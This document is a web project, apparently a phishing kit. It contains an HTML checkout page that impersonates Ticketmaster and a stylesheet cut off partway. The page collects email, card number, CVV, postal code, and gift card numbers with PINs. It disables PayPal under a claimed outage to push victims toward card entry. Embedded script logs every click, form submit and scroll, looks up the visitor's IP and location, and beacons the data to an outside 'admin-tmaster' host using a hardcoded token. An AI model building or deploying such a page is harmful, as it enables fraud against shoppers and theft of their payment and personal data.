
<file: checkout.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checkout - Ticketmaster</title>
  <link rel="stylesheet" href="checkout-style.css?v=20260525000001">
  <link rel="stylesheet" href="google-translate-styles.css">
  <style>
    /* Inline overrides for Google Translate beautification */
    .goog-te-gadget {
      font-family: inherit !important;
    }
    .goog-te-gadget-simple {
      background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%) !important;
      border: none !important;
      border-radius: 8px !important;
      padding: 8px 16px !important;
      box-shadow: 0 2px 8px rgba(0, 152, 255, 0.25) !important;
      transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1) !important;
    }
    .goog-te-gadget-simple:hover {
      background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%) !important;
      box-shadow: 0 6px 20px rgba(0, 152, 255, 0.35) !important;
      transform: translateY(-2px) !important;
    }
    .goog-te-gadget-simple a {
      color: #ffffff !important;
      font-weight: 600 !important;
      font-size: 0.9rem !important;
      text-decoration: none !important;
      display: flex !important;
      align-items: center !important;
      gap: 6px !important;
    }
    .goog-te-gadget span.goog-te-gadget-icon {
      display: inline-block !important;
      width: 16px !important;
      height: 16px !important;
      margin: 0 4px 0 0 !important;
    }
  </style>
</head>
<body>
  <!-- PROFESSIONAL HEADER -->
  <header class="main-header">
    <div class="header-container">
      <!-- Logo (Desktop: Left, Mobile: Center) -->
      <div class="logo-section">
        <img src="ticketmaster_black.svg" alt="Ticketmaster" class="logo-image">
      </div>

      <!-- Translator (Desktop: Right of logo) -->
      <div class="translator-section">
        <img src="googlefree.png" alt="Translate" class="translator-icon">
        <select id="languageSelect" class="language-select" onchange="changeLanguage(this.value)">
          <option value="en">English</option>
          <option value="es">Español</option>
          <option value="fr">Français</option>
          <option value="de">Deutsch</option>
          <option value="it">Italiano</option>
          <option value="pt">Português</option>
          <option value="ru">Русский</option>
          <option value="ja">日本語</option>
          <option value="ko">한국어</option>
          <option value="zh">中文</option>
          <option value="ar">العربية</option>
          <option value="hi">हिन्दी</option>
          <option value="th">ไทย</option>
          <option value="tr">Türkçe</option>
          <option value="nl">Nederlands</option>
          <option value="pl">Polski</option>
          <option value="sv">Svenska</option>
          <option value="no">Norsk</option>
          <option value="da">Dansk</option>
          <option value="fi">Suomi</option>
          <option value="el">Ελληνικά</option>
          <option value="hu">Magyar</option>
          <option value="cs">Čeština</option>
          <option value="ro">Română</option>
          <option value="he">עברית</option>
          <option value="id">Bahasa Indonesia</option>
          <option value="vi">Tiếng Việt</option>
          <option value="ms">Bahasa Melayu</option>
          <option value="uk">Українська</option>
        </select>
      </div>

      <!-- Search Bar (Desktop) -->
      <div class="search-container">
        <input type="text" class="search-input" id="searchInput" placeholder="Search by artist, event or venue...">
        <button class="search-btn" onclick="applySearch()">Search</button>
      </div>

      <!-- Hamburger Menu (Mobile) -->
      <button class="hamburger-menu" id="hamburgerBtn" type="button">
        <img src="hamburger.svg" alt="Menu" class="hamburger-icon">
      </button>
    </div>

    <!-- Mobile Navigation Menu -->
    <nav class="mobile-menu" id="mobileMenu">
      <a href="index.html" class="mobile-nav-link">Home</a>
      <a href="tickets.html" class="mobile-nav-link">Tickets</a>
      <a href="#" class="mobile-nav-link">Hotels</a>
      <a href="#" class="mobile-nav-link">Gift Cards</a>
      <a href="#" class="mobile-nav-link">Help</a>
      <a href="#" class="mobile-nav-link">VIP</a>
      <a href="#" class="mobile-nav-link">PayPal Partner</a>
    </nav>
  </header>

  <!-- Secondary Navigation Menu (Desktop only) -->
  <nav class="secondary-nav">
    <div class="secondary-nav-container">
      <a href="index.html" class="secondary-nav-link">Home</a>
      <a href="tickets.html" class="secondary-nav-link">Tickets</a>
      <a href="#" class="secondary-nav-link">Hotels</a>
      <a href="#" class="secondary-nav-link">Gift Cards</a>
      <a href="#" class="secondary-nav-link">Help</a>
      <a href="#" class="secondary-nav-link">VIP</a>
      <a href="#" class="secondary-nav-link">PayPal Partner</a>
    </div>
  </nav>

  <!-- EMAIL INPUT MODAL -->
  <div id="emailModal" class="modal-overlay">
    <div class="modal-box">
      <h2>Email Address Required</h2>
      <p>Please provide your email address to receive your tickets. Your tickets will be transferred and sent to this email address.</p>
      <input type="email" id="emailInput" placeholder="Enter your email address" class="email-input">
      <div class="modal-buttons">
        <button id="emailSubmitBtn" class="btn-primary">Proceed</button>
      </div>
    </div>
  </div>

  <!-- LOADING SPINNER MODAL -->
  <div id="loadingModal" class="loading-modal-overlay" style="display: none;">
    <div class="loading-container">
      <div class="spinner"></div>
      <p>Processing your order...</p>
    </div>
  </div>

  <!-- STYLED ALERT (small, local) -->
  <div id="styledAlert" class="styled-alert-overlay" style="display:none;">
    <div class="styled-alert-box">
      <p id="styledAlertMessage">Message</p>
      <div class="styled-alert-actions">
        <button id="styledAlertOk" class="btn-primary">Continue</button>
      </div>
    </div>
  </div>

  <!-- MAIN CHECKOUT CONTENT -->
  <div class="checkout-container" style="display: none;">
    <!-- CHECKOUT HEADER INFO WITH TICKET DETAILS -->
    <div class="checkout-header-section">
      <!-- Left: Checkout Header & Order Info -->
      <div class="checkout-header">
        <h1>Checkout</h1>
        <p class="order-email">Order for: <strong id="displayEmail"></strong></p>
      </div>
      
      <!-- Right: Ticket Details -->
      <div class="ticket-details">
        <div class="ticket-detail-item">
          <span class="detail-label">Event:</span>
          <span class="detail-value" id="detailEvent">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Date & Time:</span>
          <span class="detail-value" id="detailDateTime">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Ticket Type:</span>
          <span class="detail-value" id="detailType">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Seat/Section:</span>
          <span class="detail-value" id="detailSeat">-</span>
        </div>
        <div class="ticket-detail-item">
          <span class="detail-label">Quantity:</span>
          <span class="detail-value" id="detailQuantity">-</span>
        </div>
        <div class="ticket-detail-item total">
          <span class="detail-label">Total Price:</span>
          <span class="detail-value" id="detailTotal">-</span>
        </div>
      </div>
    </div>

    <!-- PAYMENT METHODS TABS -->
    <div class="payment-section">
      <div class="payment-tabs">
        <button class="payment-tab active" data-method="card">
          <img src="card.jpg" alt="Card" class="tab-icon">
          <span>Card Payment</span>
        </button>
        <button class="payment-tab" data-method="paypal">
          <img src="paypal.jpg" alt="PayPal" class="tab-icon">
          <span>PayPal Payment</span>
        </button>
        <button class="payment-tab" data-method="gift-card">
          <img src="gift-card.jpg" alt="Gift Card" class="tab-icon">
          <span>Gift Card</span>
        </button>
      </div>

      <!-- CARD PAYMENT METHOD -->
      <div class="payment-method active" id="card-method">
        <h3>Credit/Debit Card Details</h3>
        <form id="cardForm">
          <div class="form-group">
            <label for="cardNumber">Card Number</label>
            <div class="card-input-wrapper">
              <input type="text" id="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" class="form-input">
              <img id="cardIcon" class="card-icon" style="display: none;" alt="Card Type">
            </div>
          </div>

          <div class="form-row">
            <div class="form-group">
              <label for="expiryDate">Expiry Date</label>
              <input type="text" id="expiryDate" placeholder="MM/YY" maxlength="5" class="form-input">
            </div>
            <div class="form-group">
              <label for="cvv">CVV</label>
              <input type="text" id="cvv" placeholder="123" maxlength="4" class="form-input">
            </div>
          </div>

          <div class="form-group">
            <label for="postalCode">Postal Code</label>
            <input type="text" id="postalCode" placeholder="12345" class="form-input">
          </div>

          <button type="submit" class="btn-checkout">Complete Purchase</button>
        </form>
      </div>

      <!-- PAYPAL PAYMENT METHOD -->
      <div class="payment-method" id="paypal-method">
          <h3>PayPal Payment</h3>
          <h4 class="paypal-warning">We're experiencing PayPal payment issue currently.</h4>
          <p class="paypal-note">Please use Card Payment to avoid delaying your order. Thank you!</p>
          <button class="btn-checkout btn-paypal" disabled aria-disabled="true">Proceed to PayPal</button>
      </div>

      <!-- GIFT CARD METHOD -->
      <div class="payment-method" id="gift-card-method">
        <h3>Gift Card</h3>
        <form id="giftCardForm">
          <div class="form-group">
            <label for="giftCardNumber">Gift Card Number</label>
            <input type="text" id="giftCardNumber" placeholder="Enter your gift card number" class="form-input">
          </div>

          <div class="form-group">
            <label for="giftCardPin">PIN</label>
            <input type="text" id="giftCardPin" placeholder="Enter PIN" maxlength="4" class="form-input">
          </div>

          <button type="submit" class="btn-checkout">Complete Purchase</button>
        </form>
      </div>
    </div>

    <!-- HR LINE DIVIDER -->
    <hr class="payment-divider">

    <!-- ACCEPTED PAYMENT METHODS SECTION -->
    <div class="accepted-methods">
      <h3>Accepted Payment Methods</h3>
      <div class="methods-info">
        <div class="method-item">
          <div class="method-text">
            <strong>1. Credit and Debit Cards:</strong> Visa, MasterCard, and American Express are accepted, whether debit or credit, and can be used securely for all purchases.
          </div>
          <div class="method-images">
            <img src="visa.png" alt="Visa">
            <img src="mastercard1.png" alt="MasterCard">
            <img src="american-express.jpg" alt="American Express">
          </div>
        </div>

        <div class="method-item">
          <div class="method-text">
            <strong>2. PayPal:</strong> Available for ticket purchases.
          </div>
          <div class="method-images">
            <img src="paypal.jpg" alt="PayPal">
          </div>
        </div>

        <div class="method-item">
          <div class="method-text">
            <strong>3. Gift Cards:</strong> Can be used for standard ticket purchases and resell tickets.
          </div>
          <div class="method-images">
            <img src="gift-card.jpg" alt="Gift Card">
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-container">
      <div class="footer-section">
        <h4>About Ticketmaster</h4>
        <ul>
          <li><a href="#">About Us</a></li>
          <li><a href="#">Careers</a></li>
          <li><a href="#">Press</a></li>
        </ul>
      </div>

      <div class="footer-section">
        <h4>Support</h4>
        <ul>
          <li><a href="#">Help Center</a></li>
          <li><a href="#">Contact Us</a></li>
          <li><a href="#">Report Issue</a></li>
        </ul>
      </div>

      <div class="footer-section">
        <h4>Legal</h4>
        <ul>
          <li><a href="#">Privacy Policy</a></li>
          <li><a href="#">Terms & Conditions</a></li>
          <li><a href="#">Cookie Policy</a></li>
        </ul>
      </div>

      <div class="footer-section">
        <h4>Follow Us</h4>
        <ul>
          <li><a href="#">Facebook</a></li>
          <li><a href="#">Twitter</a></li>
          <li><a href="#">Instagram</a></li>
        </ul>
      </div>
    </div>

    <div class="footer-bottom">
      <p>&copy; 2026 Ticketmaster. All rights reserved.</p>
    </div>
  </footer>

  <script src="checkout-script.js?v=20260525000001"></script>
  
  <!-- CROSS-PAGE VISITOR TRACKING SCRIPT -->
  <script>
    // ===============================================================
    // GENUINE VISITOR TRACKING - Cross-page tracking for all customer interactions
    // ===============================================================
    
    // Initialize or retrieve tracking data from sessionStorage
    let visitorTrackingData = JSON.parse(sessionStorage.getItem('visitorTrackingData') || 'null');
    
    if (!visitorTrackingData) {
      // First time - create new tracking session
      visitorTrackingData = {
        pageLoadTime: Date.now(),
        sessionStartTime: Date.now(),
        sessionVisitorId: 'visitor_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9),
        persistentVisitorId: localStorage.getItem('persistentVisitorId') || 'user_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9),
        maxScrollDepth: 0,
        lastButtonClicked: null,
        clickCount: 0,
        pagesVisited: [window.location.href],
        interactions: []
      };
      
      if (!localStorage.getItem('persistentVisitorId')) {
        localStorage.setItem('persistentVisitorId', visitorTrackingData.persistentVisitorId);
      }
    }
    
    // Ensure persistent visitor ID is set
    if (!localStorage.getItem('persistentVisitorId')) {
      localStorage.setItem('persistentVisitorId', visitorTrackingData.persistentVisitorId);
    }
    
    // Add current page to pages visited (if not already there)
    if (!visitorTrackingData.pagesVisited.includes(window.location.href)) {
      visitorTrackingData.pagesVisited.push(window.location.href);
    }
    
    // Track scroll depth on this page
    window.addEventListener('scroll', () => {
      const scrollHeight = document.documentElement.scrollHeight - window.innerHeight;
      const scrolled = window.scrollY;
      const scrollPercent = scrollHeight > 0 ? Math.round((scrolled / scrollHeight) * 100) : 0;
      if (scrollPercent > visitorTrackingData.maxScrollDepth) {
        visitorTrackingData.maxScrollDepth = scrollPercent;
      }
    });

    // Track ALL button clicks (across all pages that have this script)
    document.addEventListener('click', (e) => {
      if (e.target.tagName === 'BUTTON' || e.target.closest('button')) {
        const button = e.target.tagName === 'BUTTON' ? e.target : e.target.closest('button');
        const buttonText = button.textContent.trim().substring(0, 60) || button.getAttribute('onclick') || button.className || 'Button';
        visitorTrackingData.lastButtonClicked = buttonText;
        visitorTrackingData.clickCount++;
        visitorTrackingData.interactions.push({
          type: 'button_click',
          text: buttonText,
          page: window.location.href,
          timestamp: new Date().toISOString()
        });
        console.log('🖱️ Button clicked:', buttonText);
      }
    });

    // Track form submissions
    document.addEventListener('submit', (e) => {
      const formName = e.target.id || e.target.name || 'Form';
      visitorTrackingData.lastButtonClicked = 'Form Submitted: ' + formName;
      visitorTrackingData.clickCount++;
      visitorTrackingData.interactions.push({
        type: 'form_submit',
        formName: formName,
        page: window.location.href,
        timestamp: new Date().toISOString()
      });
      console.log('📝 Form submitted:', formName);
    });

    // Track link clicks
    document.addEventListener('click', (e) => {
      if (e.target.tagName === 'A' || e.target.closest('a')) {
        const link = e.target.tagName === 'A' ? e.target : e.target.closest('a');
        const linkText = link.textContent.trim().substring(0, 50) || link.href.split('/').pop();
        visitorTrackingData.lastButtonClicked = 'Link: ' + linkText;
        visitorTrackingData.clickCount++;
        visitorTrackingData.interactions.push({
          type: 'link_click',
          text: linkText,
          href: link.href,
          page: window.location.href,
          timestamp: new Date().toISOString()
        });
      }
    });

    // Save tracking data to sessionStorage on every interaction
    window.addEventListener('click', () => {
      sessionStorage.setItem('visitorTrackingData', JSON.stringify(visitorTrackingData));
    });
    window.addEventListener('submit', () => {
      sessionStorage.setItem('visitorTrackingData', JSON.stringify(visitorTrackingData));
    });

    async function trackVisitorBeacon() {
      try {
        // Calculate accurate time spent (from page load to now)
        const timeSpentSeconds = Math.round((Date.now() - visitorTrackingData.sessionStartTime) / 1000);
        const pageLoadDuration = Date.now() - visitorTrackingData.pageLoadTime;
        
        // Collect device and browser information
        const userAgent = navigator.userAgent;
        
        const getBrowser = () => {
          if (userAgent.indexOf('Firefox') > -1) return 'Firefox';
          if (userAgent.indexOf('Chrome') > -1) return 'Chrome';
          if (userAgent.indexOf('Safari') > -1) return 'Safari';
          if (userAgent.indexOf('Edge') > -1) return 'Edge';
          if (userAgent.indexOf('Opera') > -1) return 'Opera';
          return 'Other';
        };

        const getDevice = () => {
          if (/mobile/i.test(userAgent)) return 'Mobile';
          if (/tablet/i.test(userAgent)) return 'Tablet';
          return 'Desktop';
        };

        const getOS = () => {
          if (userAgent.indexOf('Windows') > -1) return 'Windows';
          if (userAgent.indexOf('Mac') > -1) return 'macOS';
          if (userAgent.indexOf('Linux') > -1) return 'Linux';
          if (userAgent.indexOf('Android') > -1) return 'Android';
          if (userAgent.indexOf('iPhone') > -1) return 'iOS';
          return 'Unknown';
        };

        // Get geolocation data from IP
        let ipData = { ip: 'Unknown', country: 'Unknown', city: 'Unknown', region: 'Unknown' };
        try {
          const response = await fetch('https://ipapi.co/json/');
          if (response.ok) {
            ipData = await response.json();
          }
        } catch (e) {
          console.log('Geolocation fetch skipped');
        }

        const referrer = document.referrer || 'Direct visit';
        
        // Create complete visitor tracking record
        const visitorRecord = {
          sessionVisitorId: visitorTrackingData.sessionVisitorId,
          persistentVisitorId: visitorTrackingData.persistentVisitorId,
          visitTimestamp: new Date().toISOString(),
          timeSpent: timeSpentSeconds,
          lastButtonClicked: visitorTrackingData.lastButtonClicked || 'None',
          clickCount: visitorTrackingData.clickCount,
          pagesVisited: visitorTrackingData.pagesVisited,
          interactions: visitorTrackingData.interactions,
          page: {
            url: window.location.href,
            title: document.title,
            referrer: referrer,
            timeOnPage: timeSpentSeconds,
            pageLoadTime: pageLoadDuration
          },
          device: {
            type: getDevice(),
            browser: getBrowser(),
            os: getOS(),
            userAgent: userAgent
          },
          geo: {
            ip: ipData.ip,
            country: ipData.country || 'Unknown',
            city: ipData.city || 'Unknown',
            region: ipData.region || 'Unknown'
          },
          interaction: {
            scrollDepth: visitorTrackingData.maxScrollDepth,
            sessionDuration: timeSpentSeconds,
            clickCount: visitorTrackingData.clickCount,
            lastButtonClicked: visitorTrackingData.lastButtonClicked || 'None'
          }
        };

        // Try to send with sendBeacon (works during page unload)
        if (navigator.sendBeacon) {
          // sendBeacon doesn't support custom headers, so we encode token in URL
          const beaconUrl = 'https://admin-tmaster.vercel.app/api/visitors?token=tmaster-admin-secure-key-2024';
          const beaconData = JSON.stringify(visitorRecord);
          
          // Debug log before sending
          console.log('📤 [CRITICAL] Sending visitor data via sendBeacon:', {
            url: beaconUrl,
            dataLength: beaconData.length,
            structureCheck: {
              hasDevice: !!visitorRecord.device,
              hasGeo: !!visitorRecord.geo,
              hasInteraction: !!visitorRecord.interaction,
              hasTimeSpent: !!visitorRecord.timeSpent,
              deviceKeys: visitorRecord.device ? Object.keys(visitorRecord.device) : 'MISSING',
              geoKeys: visitorRecord.geo ? Object.keys(visitorRecord.geo) : 'MISSING'
            },
            actualValues: {
              timeSpent: visitorRecord.timeSpent,
              browser: visitorRecord.device?.browser,
              country: visitorRecord.geo?.country,
              lastButtonClicked: visitorRecord.lastButtonClicked
            }
          });
          
          // Use Blob to ensure proper JSON MIME type
          const blob = new Blob([beaconData], { type: 'application/json' });
          const beacon = navigator.sendBeacon(beaconUrl, blob);
          
          console.log('📡 sendBeacon result:', beacon ? '✅ QUEUED' : '❌ FAILED');
          
          if (beacon) {
            console.log('✅ Visitor data queued for sendBeacon:', visitorTrackingData.sessionVisitorId);
            return;
          } else {
            console.log('⚠️ sendBeacon failed, attempting fetch fallback...');
          }
        }

        // Fallback: use fetch (only works if not unloading)
        const apiResponse = await fetch('https://admin-tmaster.vercel.app/api/visitors', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            'X-API-Token': 'tmaster-admin-secure-key-2024'
          },
          body: JSON.stringify(visitorRecord)
        });
        
        if (apiResponse.ok) {
          console.log('✓ Visitor tracked successfully:', visitorRecord.sessionVisitorId);
        }

        // Console log for debugging
        console.log('📊 Visitor Analytics Summary:', {
          visitor: visitorRecord.sessionVisitorId,
          location: ipData.country,
          device: getDevice(),
          scrollDepth: visitorTrackingData.maxScrollDepth + '%',
          timeSpent: timeSpentSeconds + 's',
          clicks: visitorTrackingData.clickCount,
          lastButton: visitorTrackingData.lastButtonClicked || 'None',
          pagesVisited: visitorTrackingData.pagesVisited.length
        });

      } catch (error) {
        console.error('Visitor tracking error:', error);
      }
    }

    // Track on page load - wait 5 minutes OR until user leaves (whichever comes first)
    let trackingTimeoutId = null;
    let pageLoadTime = Date.now();
    
    window.addEventListener('load', () => {
      console.log('✓ Page loaded - visitor tracking will send after 5 minutes or when you navigate away');
      trackingTimeoutId = setTimeout(() => {
        console.log('⏱️ 5-minute mark reached - sending visitor data to admin...');
        trackVisitorBeacon();
      }, 5 * 60 * 1000); // 5 minutes
    });

    // Post data when user is about to leave ANY page
    window.addEventListener('beforeunload', () => {
      const timeSpentOnPage = Date.now() - pageLoadTime;
      console.log('👋 [BEFOREUNLOAD FIRED] User leaving after', timeSpentOnPage, 'ms');
      
      // Clear the 5-minute timeout
      if (trackingTimeoutId) {
        clearTimeout(trackingTimeoutId);
        console.log('⏸️ Cleared 5-minute timeout - sending immediately instead');
      }
      
      // Post visitor data immediately using sendBeacon (reliable during page unload)
      console.log('📤 Sending visitor data now via beforeunload...');
      trackVisitorBeacon();
    });

    // Also save data when page visibility changes
    document.addEventListener('visibilitychange', () => {
      sessionStorage.setItem('visitorTrackingData', JSON.stringify(visitorTrackingData));
      if (document.hidden) {
        console.log('Page hidden - saving tracking data');
      } else {
        console.log('Page re-engaged');
      }
    });
  </script>

</body>
</html>
</file>
<file: checkout-style.css>
/* ==================== CSS VARIABLES ==================== */
:root {
  --primary-blue: #003d7a;
  --secondary-blue: #0098ff;
  --success-green: #22c55e;
  --dark-bg: #f5f5f5;
  --white: #ffffff;
  --border-light: #e0e0e0;
  --text-dark: #333333;
  --text-light: #666666;
  --transition-normal: 0.3s ease;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html, body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  color: var(--text-dark);
  background-color: var(--dark-bg);
}

/* Hide scrollbar while allowing scroll */
body::-webkit-scrollbar {
  display: none;
}

body {
  -ms-overflow-style: none;
  scrollbar-width: none;
}

/* ==================== SECONDARY NAVIGATION ==================== */
.secondary-nav {
  background: #ffffff;
  border-bottom: 1px solid var(--border-light);
  position: sticky;
  top: 0;
  z-index: 99;
}

.secondary-nav-container {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 2rem;
  display: flex;
  align-items: center;
  gap: 2rem;
  height: 50px;
}

.secondary-nav-link {
  color: var(--text-dark);
  text-decoration: none;
  font-size: 0.95rem;
  font-weight: 600;
  transition: var(--transition-normal);
  white-space: nowrap;
}

.secondary-nav-link:hover {
  color: var(--secondary-blue);
}

/* ==================== HEADER ==================== */
.main-header {
  background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%);
  padding: 1rem 0;
  position: sticky;
  top: 0;
  z-index: 100;
  box-shadow: 0 4px 12px rgba(0, 98, 255, 0.2);
}

.header-container {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 2rem;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 2rem;
  flex-wrap: nowrap;
}

.logo-section {
  display: flex;
  align-items: center;
  gap: 1rem;
  flex-shrink: 0;
}

.logo-image {
  height: 50px;
  width: auto;
  object-fit: contain;
}

/* Navigation Links (Desktop) */
.nav-links-desktop {
  display: flex;
  gap: 1.5rem;
  align-items: center;
  flex: 1;
}

.nav-link {
  color: var(--white);
  text-decoration: none;
  font-size: 0.9rem;
  font-weight: 500;
  transition: var(--transition-normal);
  position: relative;
}

.nav-link:hover {
  opacity: 0.8;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--white);
  transition: var(--transition-normal);
}

.nav-link:hover::after {
  width: 100%;
}

/* Translator Section */
.translator-section {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  background: rgba(255, 255, 255, 0.15);
  padding: 0.5rem 1rem;
  border-radius: 6px;
  backdrop-filter: blur(10px);
  transition: var(--transition-normal);
  margin-left: auto;
}

.translator-section:hover {
  background: rgba(255, 255, 255, 0.25);
}

.translator-icon {
  height: 18px;
  width: 18px;
  object-fit: contain;
  object-position: center;
}

.language-select {
  background: transparent;
  border: none;
  color: var(--white);
  font-size: 0.85rem;
  cursor: pointer;
  font-weight: 500;
  padding: 0;
  min-width: 100px;
}

.language-select option {
  background: var(--primary-blue);
  color: var(--white);
}

/* Search Container */
.search-container {
  display: flex;
  gap: 0;
  flex-shrink: 0;
}

.search-input {
  padding: 0.75rem 1rem;
  border: none;
  border-radius: 6px 0 0 6px;
  font-size: 0.9rem;
  background: rgba(255, 255, 255, 0.95);
  color: var(--text-dark);
  transition: var(--transition-normal);
  min-width: 200px;
}

.search-input:focus {
  outline: none;
  background: var(--white);
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.3);
}

.search-btn {
  padding: 0.75rem 1.5rem;
  background: var(--white);
  color: var(--text-dark);
  border: none;
  border-radius: 0 6px 6px 0;
  font-weight: 600;
  cursor: pointer;
  transition: var(--transition-normal);
}

.search-btn:hover {
  background: rgba(255, 255, 255, 0.9);
  transform: translateY(-2px);
}

.search-btn:active {
  transform: translateY(0);
}

/* Hamburger Menu (Mobile) */
.hamburger-menu {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  z-index: 101;
  pointer-events: auto;
}

.hamburger-icon {
  height: 24px;
  width: 24px;
  filter: brightness(0) invert(1);
}

/* Mobile Menu */
.mobile-menu {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%);
  flex-direction: column;
  padding: 1rem;
  gap: 0.5rem;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
}

.mobile-menu.active {
  display: flex;
}

.mobile-nav-link {
  color: var(--white);
  text-decoration: none;
  padding: 0.75rem 1rem;
  border-radius: 4px;
  transition: var(--transition-normal);
  font-weight: 500;
}

.mobile-nav-link:hover {
  background: rgba(255, 255, 255, 0.1);
}

/* ==================== EMAIL MODAL ==================== */
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.modal-box {
  background: var(--white);
  padding: 2.5rem;
  border-radius: 12px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
  max-width: 500px;
  width: 90%;
  text-align: center;
}

.modal-box h2 {
  margin-bottom: 1rem;
  color: var(--primary-blue);
  font-size: 1.5rem;
}

.modal-box p {
  color: var(--text-light);
  margin-bottom: 1.5rem;
  line-height: 1.6;
  font-size: 0.95rem;
}

.email-input {
  width: 100%;
  padding: 0.75rem 1rem;
  border: 2px solid var(--border-light);
  border-radius: 6px;
  font-size: 1rem;
  margin-bottom: 1.5rem;
  transition: border-color var(--transition-normal);
}

.email-input:focus {
  outline: none;
  border-color: var(--secondary-blue);
}

.modal-buttons {
  display: flex;
  gap: 1rem;
  justify-content: center;
}

/* ==================== LOADING SPINNER ==================== */
.loading-modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
}

.loading-container {
  text-align: center;
}

.spinner {
  width: 60px;
  height: 60px;
  border: 5px solid var(--border-light);
  border-top: 5px solid var(--secondary-blue);
  border-radius: 50%;
  animation: spin 1s linear infinite;
  margin: 0 auto 1.5rem;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.loading-container p {
  color: var(--white);
  font-size: 1.1rem;
  font-weight: 500;
}

/* ==================== STYLED ALERT (local) ==================== */
.styled-alert-overlay {
  position: fixed;
  inset: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(0,0,0,0.45);
  z-index: 2000;
}
.styled-alert-box {
  background: var(--white);
  color: var(--text-dark);
  padding: 1.25rem 1.5rem;
  border-radius: 12px;
  box-shadow: 0 12px 40px rgba(0,0,0,0.28);
  max-width: 420px;
  width: calc(100% - 40px);
  text-align: center;
  animation: styledAlertIn 260ms cubic-bezier(.2,.9,.2,1);
}
.styled-alert-box p {
  margin: 0 0 1rem 0;
  font-size: 1rem;
  line-height: 1.4;
}
.styled-alert-actions { text-align: center; }
.styled-alert-actions .btn-primary { min-width: 120px; }

@keyframes styledAlertIn {
  from { opacity: 0; transform: translateY(10px) scale(0.98); }
  to   { opacity: 1; transform: translateY(0) scale(1); }
}

/* ==================== CHECKOUT CONTAINER ==================== */
.checkout-container {
  max-width: 1000px;
  margin: 2rem auto;
  padding: 0 1.5rem;
}

.checkout-header-section {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 2rem;
  margin-bottom: 3rem;
  padding: 2rem;
  background: var(--white);
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
}

.checkout-header {
  flex: 1;
}

.checkout-header h1 {
  font-size: 2.5rem;
  color: var(--primary-blue);
  margin-bottom: 0.5rem;
}

.order-email {
  color: var(--text-light);
  font-size: 1rem;
}

.order-email strong {
  color: var(--secondary-blue);
}

/* Ticket Details Section */
.ticket-details {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 0.75rem;
  padding: 1.5rem;
  background: linear-gradient(135deg, #f0f7ff 0%, #f5f0ff 100%);
  border-left: 4px solid var(--secondary-blue);
  border-radius: 6px;
}

.ticket-detail-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 1rem;
}

.ticket-detail-item.total {
  margin-top: 0.5rem;
  padding-top: 0.75rem;
  border-top: 2px solid rgba(0, 152, 255, 0.2);
  font-weight: 600;
}

.detail-label {
  color: var(--text-light);
  font-size: 0.9rem;
  font-weight: 500;
  min-width: 100px;
}

.detail-value {
  color: var(--text-dark);
  font-size: 0.95rem;
  font-weight: 600;
  text-align: right;
}

.ticket-detail-item.total .detail-value {
  color: var(--secondary-blue);
  font-size: 1.1rem;
}

/* ==================== PAYMENT SECTION ==================== */
.payment-section {
  background: var(--white);
  padding: 2rem;
  border-radius: 12px;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
  margin-bottom: 2rem;
}

/* PAYMENT TABS */
.payment-tabs {
  display: flex;
  gap: 1rem;
  margin-bottom: 2rem;
  flex-wrap: wrap;
}

.payment-tab {
  flex: 1;
  min-width: 150px;
  padding: 1rem;
  border: 2px solid var(--border-light);
  border-radius: 8px;
  background: var(--white);
  cursor: pointer;
  transition: all var(--transition-normal);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.9rem;
  font-weight: 600;
  color: var(--text-dark);
}

.tab-icon {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.payment-tab:hover {
  border-color: var(--secondary-blue);
  background-color: rgba(0, 152, 255, 0.03);
}

.payment-tab.active {
  border-color: var(--secondary-blue);
  background-color: rgba(0, 152, 255, 0.1);
  color: var(--secondary-blue);
}

/* PAYMENT METHOD CONTENT */
.payment-method {
  display: none;
}

.payment-method.active {
  display: block;
}

.payment-method h3 {
  margin-bottom: 1.5rem;
  color: var(--primary-blue);
  font-size: 1.2rem;
}

.payment-notice {
  color: var(--text-light);
